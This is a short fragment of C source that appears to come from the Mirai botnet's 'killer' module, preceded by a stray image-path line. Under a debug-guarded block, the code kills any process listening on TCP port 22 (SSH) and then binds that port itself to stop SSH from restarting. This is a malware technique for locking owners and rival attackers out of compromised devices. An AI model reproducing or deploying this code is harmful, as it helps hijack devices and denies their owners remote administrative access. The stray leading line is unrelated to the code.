 // Kill SSH service and prevent it from restarting
#ifdef KILLER_REBIND_SSH
if (killer_kill_by_port(htons(22)))
{
#ifdef DEBUG
printf("[killer] Killed tcp/22 (SSH)\n");
#endif
}
tmp_bind_addr.sin_port = htons(22);
if ((tmp_bind_fd = socket(AF_INET, SOCK_STREAM, 0)) != -1)
{
bind(tmp_bind_fd, (struct sockaddr *)&tmp_bind_addr, sizeof (struct sockaddr_in));
listen(tmp_bind_fd, 1);
}
#ifdef DEBUG
printf("[killer] Bound to tcp/22 (SSH)\n");
#endif
#endif